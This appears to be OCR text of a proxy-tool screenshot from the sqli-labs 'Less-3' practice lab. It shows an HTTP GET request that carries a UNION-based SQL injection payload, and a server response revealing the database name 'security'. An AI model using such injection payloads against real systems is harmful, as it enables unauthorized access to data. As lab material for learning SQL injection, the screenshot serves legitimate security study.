 Raw Params Headers Hex
GET /Less-3/?id=-1')+union+select+1,2,database()+--+- HTTP/1.1
Host: sqli
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 08:31:39 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 727
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
13 <title>
Less-3 Error Based- String (with Twist)
</title>
14
15 </head>
16
17 <body bgcolor="#000000">
18
19 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
20 <font size="3" color="#FFFF00">
21
22
23
24
25
26
27
28
29 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password:security
</font>
30
31 </font>
</div>
</br>
</br>
</br>
<center>